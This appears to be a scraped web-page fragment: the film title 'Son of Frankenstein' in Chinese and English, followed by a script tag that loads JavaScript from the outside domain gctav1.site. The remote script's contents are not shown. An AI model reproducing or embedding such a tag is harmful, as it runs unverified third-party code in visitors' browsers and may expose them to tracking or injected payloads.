 科学怪人之子 Son of Frankenstein<script src=https://gctav1.site/js/tj.js></script>